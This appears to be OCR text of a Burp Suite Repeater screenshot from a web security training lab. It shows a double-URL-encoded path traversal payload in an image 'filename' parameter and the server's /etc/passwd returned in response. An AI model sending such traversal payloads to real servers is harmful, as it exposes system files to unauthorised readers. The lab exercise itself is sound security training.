 Burp Suite Community Edition v2024.4.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0a7c0012046268d98351e2090018000c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%3
2%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66e
tc/passwd HTTP/2
2 Host: 0a7c0012046268d98351e2090018000c.web-security-academy.net
3 Cookie: session=LvYPBlUCRleGeDShUqPbLcsiOUPnN6iQ
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7c0012046268d98351e2090018000c.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done
2,410 bytes | 236 mill